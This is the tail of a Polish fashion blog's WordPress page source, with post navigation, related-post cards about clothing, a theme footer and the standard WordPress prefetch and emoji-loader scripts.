		<div class="nav-links"><div class="nav-previous"><a href="https://www.swiatmodnych.pl/buty/buty-streetwear-damskie-meskie-oraz-dzieciece/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Buty streetwear &#8211; damskie, męskie oraz dziecięce</span></a></div><div class="nav-next"><a href="https://www.swiatmodnych.pl/akcesoria/markowy-portfel-meski-doskonalej-jakosci/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Markowy portfel męski doskonałej jakości</span></a></div></div>
	</nav>
				                <div class="related-post">
                    
                    <h2 class="post-title">Related Posts</h2>
                                        <div class="rel-post-wrap">
                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://www.swiatmodnych.pl/odziez-damska/co-warto-wiedziec-przed-zakupem-kurtki-pitbull-west-coast/">
											<img width="900" height="900" src="https://www.swiatmodnych.pl/wp-content/uploads/2025/05/puchowa-kurtka-zimowa-pitbull.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kurtka pitbull west coast" decoding="async" srcset="https://www.swiatmodnych.pl/wp-content/uploads/2025/05/puchowa-kurtka-zimowa-pitbull.jpg 900w, https://www.swiatmodnych.pl/wp-content/uploads/2025/05/puchowa-kurtka-zimowa-pitbull-300x300.jpg 300w, https://www.swiatmodnych.pl/wp-content/uploads/2025/05/puchowa-kurtka-zimowa-pitbull-150x150.jpg 150w, https://www.swiatmodnych.pl/wp-content/uploads/2025/05/puchowa-kurtka-zimowa-pitbull-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://www.swiatmodnych.pl/odziez-damska/co-warto-wiedziec-przed-zakupem-kurtki-pitbull-west-coast/">
												Co warto wiedzieć przed zakupem kurtki pitbull west coast?											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://www.swiatmodnych.pl/odziez-damska/co-warto-wiedziec-przed-zakupem-kurtki-pitbull-west-coast/" rel="bookmark"><time class="entry-date published" datetime="2025-05-08T10:11:27+00:00">8 maja, 2025</time><time class="updated" datetime="2025-05-21T10:19:40+00:00">21 maja, 2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
																<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://www.swiatmodnych.pl/odziez-damska/jak-wybrac-wygodne-i-stylowe-dresy-damskie-na-co-dzien/">
												Jak wybrać wygodne i stylowe dresy damskie na co dzień?											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://www.swiatmodnych.pl/odziez-damska/jak-wybrac-wygodne-i-stylowe-dresy-damskie-na-co-dzien/" rel="bookmark"><time class="entry-date published" datetime="2025-03-05T12:18:10+00:00">5 marca, 2025</time><time class="updated" datetime="2025-03-31T12:22:30+00:00">31 marca, 2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://www.swiatmodnych.pl/odziez-damska/spodnie-materialowe-styl-wygoda-i-funkcjonalnosc-w-jednym/">
											<img width="1365" height="2048" src="https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="spodnie materiałowe" decoding="async" srcset="https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1.jpg 1365w, https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1-200x300.jpg 200w, https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1-683x1024.jpg 683w, https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1-768x1152.jpg 768w, https://www.swiatmodnych.pl/wp-content/uploads/2024/10/spodnie-materialowe-1-1024x1536.jpg 1024w" sizes="(max-width: 1365px) 100vw, 1365px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://www.swiatmodnych.pl/odziez-damska/spodnie-materialowe-styl-wygoda-i-funkcjonalnosc-w-jednym/">
												Spodnie materiałowe &#8211; styl, wygoda i funkcjonalność w jednym											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://www.swiatmodnych.pl/odziez-damska/spodnie-materialowe-styl-wygoda-i-funkcjonalnosc-w-jednym/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-01T10:05:25+00:00">1 października, 2024</time></a></span>									</div>
								</div>
							</div>

				


                                                        </div> <!-- .related-post -->
                				
						</main><!-- #main -->

			</div>
</div>

	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					Copyright All Rights Reserved © 2023					</div>
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Elated by <a href="https://www.candidthemes.com/">Candid Themes</a>.				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.swiatmodnych.pl/wp-content/themes/elated/js/navigation.js?ver=1.0.0" id="elated-navigation-js"></script>
<script src="https://www.swiatmodnych.pl/wp-content/themes/elated/candidthemes/assets/js/custom.js?ver=1.0.0" id="elated-custom-js-js"></script>
<script src="https://www.swiatmodnych.pl/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.swiatmodnych.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.swiatmodnych.pl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
